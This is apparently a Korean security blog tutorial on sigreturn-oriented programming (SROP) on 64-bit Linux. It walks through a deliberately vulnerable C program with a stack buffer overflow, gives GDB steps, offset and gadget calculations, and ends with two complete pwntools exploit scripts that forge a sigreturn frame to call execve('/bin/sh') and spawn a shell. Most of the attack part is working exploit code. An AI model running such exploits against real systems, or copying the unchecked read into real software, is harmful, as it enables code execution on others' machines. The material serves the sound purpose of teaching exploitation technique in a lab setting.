Example
//gcc -g -o sig64 sig.c
#include <stdio.h>
#include <signal.h>
struct sigcontext sigcontext;
void handle_signal(int signum){
printf("Signal number: %d\n", signum);
}
int main(){
signal(SIGINT, (void *)handle_signal);
while(1) {}
return 0;
}debugging

- handle_signal()함수에 break point 설정
- handle SIGINT nostop pass: GDB가 interrupt에 반응하지 않도록 설정

- 실행 후 Ctrl+C 눌러 Interrupt 발생시킴

- bt: handle_signal 함수가 호출되기 전에 실행된 함수 목록 확인

- frame 0: 0번째 frame에서 stack에 저장된 각 레지스터의 값 확인
($1 = 0x0)
($2 = 0x7FFF FFFF DE20)
($3 = 0x40 059B)

- frame 1: __restore_rt() 함수에서 rt_sigreturn() 시스템 함수 호출
**x64에서 sigreturn 시스템 함수의 번호는 0xf(15)**

- b 13: while(1){ } 위치(라인 13)에 breakpoint 설정

- signal에 대한 처리가 끝난 후, frame 0의 스택에 저장된 값이 레지스터에 저장
Proof of Concept
//gcc -fno-stack-protector -o srop64 srop64.c -ldl
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
void vuln(){
char buf[50];
void (*printf_addr)() = dlsym(RTLD_NEXT, "printf");
printf("Printf() address : %p\n",printf_addr);
read(0, buf, 512);
}
void main(){
seteuid(getuid());
write(1,"Hello SROP\n",10);
vuln();
}overflow

- break point 설정: vuln 시작 부분, read함수 호출 전

- rsp: 0x7fffffffde18 -> 9x4007d0 (main+46): nop

- rip: buf의 시작 주소 = 0x7fffffffddd0

- Return Address (0x7fffffffde18) - buf변수의 시작 주소 (0x7fffffffddd0) = 72 bytes
72개 이상의 문자를 입력함으로써 return address 영역을 덮어 쓸 수 있다
Exploit Method
1. sigreturn()함수를 이용해 레지스터에 필요한 값 저장
- RSP: sigreturn()함수 호출 후 이동할 주소 ("int 0x80" 명령어가 저장된 주소)
- RDI: "/bin/sh" 문자열이 저장된 주소
- RAX: execve() 함수의 시스템 콜 번호
- RIP: "int 0x80" 명령어가 저장된 주소

- CC: User Code (0x33)
- SS: User Data / Stack (0x2b)
2. int 0x80 명령어 실행
//ROP code
sigreturn()
int 0x80
확인할 정보
- libc offset : printf, "pop rax ; ret", "syscall", "/bin/sh"
- gadgets: int 0x80
libc offset

- libc base = 0x7ffff7809000

- libc offset = printf - libcbase = 0x55810
- "/bin/sh" offset = "/bin/sh" - libcbase = 0x18ce17
gadgets
rp++ 사용

- "pop rax ; ret": 0x3a737

- "syscall ; ret": 0xbc3f5


리눅스 커널 3.3 이하 버전 일 경우, vsycall영역에서 "syscall ret" 명령어 찾을 수 있음
CS(Code Segment) & SS(Stack Segment)
Exploit Code
from pwn import *
binary = ELF('./srop64')
p = process(binary.path)
p.recvuntil('Printf() address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)
libcBase = stackAddr - 0x55810
syscall = libcBase + 0xbc3f5
binsh = libcBase + 0x18ce17
poprax = libcBase + 0x3a737
print 'The base address of Libc : ' + hex(libcBase)
print 'Address of syscall gadget : ' + hex(syscall)
print 'Address of string "/bin/sh" : ' + hex(binsh)
print 'Address of poprax gadget : ' + hex(poprax)
exploit = ''
exploit += "\x90" * 72
exploit += p64(poprax)
exploit += p64(0xf)
exploit += p64(syscall)
#ucontext
exploit += p64(0x0) * 5
#sigcontext
exploit += p64(0x0) #R8
exploit += p64(0x0) #R9
exploit += p64(0x0) #R10
exploit += p64(0x0) #R11
exploit += p64(0x0) #R12
exploit += p64(0x0) #R13
exploit += p64(0x0) #R14
exploit += p64(0x0) #R15
exploit += p64(binsh) #RDI
exploit += p64(0x0) #RSI
exploit += p64(0x0) #RBP
exploit += p64(0x0) #RBX
exploit += p64(0x0) #RDX
exploit += p64(0x3b) #RAX
exploit += p64(0x0) #RCX
exploit += p64(syscall) #RSP
exploit += p64(syscall) #RIP
exploit += p64(0x0) #eflags
exploit += p64(0x33) #cs
exploit += p64(0x0) #gs
exploit += p64(0x0) #fs
exploit += p64(0x2b) #ss
p.send(exploit)
p.interactive()
pwntool을 사용한 exploit code
from pwn import *
context.arch = "amd64"
binary = ELF('./srop64')
p = process(binary.path)
p.recvuntil('Printf() address : ')
stackAddr = p.recvuntil('\n')
stackAddr = int(stackAddr,16)
libcBase = stackAddr - 0x55810
syscall = libcBase + 0xbc3f5
binsh = libcBase + 0x18ce17
poprax = libcBase + 0x3a737
print 'The base address of Libc : ' + hex(libcBase)
print 'Address of syscall gadget : ' + hex(syscall)
print 'Address of string "/bin/sh" : ' + hex(binsh)
print 'Address of poprax gadget : ' + hex(poprax)
exploit = ''
exploit += "\x90" * 72
exploit += p64(poprax)
exploit += p64(0xf)
exploit += p64(syscall)
frame = SigreturnFrame(arch="amd64")
frame.rax = constants.SYS_execve
frame.rdi = binsh
frame.rsp = syscall
frame.rip = syscall
exploit += str(frame)
p.send(exploit)
p.interactive()
'System > System Hacking' 카테고리의 다른 글
| Return to csu (ft. Return-to-vuln, Just-In-Time Code Reuse) (0) | 2020.08.15 |
|---|---|
| Return to csu (ft. JIT ROP) (0) | 2020.08.14 |
| SROP x86 (0) | 2020.07.23 |
| SROP (0) | 2020.07.23 |
| 64bit ROP (0) | 2020.06.14 |
